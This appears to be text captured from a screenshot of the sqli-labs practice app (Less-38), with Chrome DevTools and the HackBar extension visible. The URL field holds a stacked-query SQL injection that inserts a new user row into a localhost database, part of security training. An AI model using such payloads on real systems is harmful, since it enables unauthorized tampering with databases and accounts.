 Welcome Dhakkan
SQLI DUMB SERIES
DevTools is now available in Chinese! Always match Chrome's language Switch DevTools to Chinese Don't show again
Elements Console Sources Network Performance Memory Application Security HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL EN
URL
http://localhost/sqli/Less-38/index.php?id=0';insert into users(id,username,password)
values(38,'less38','hello')--+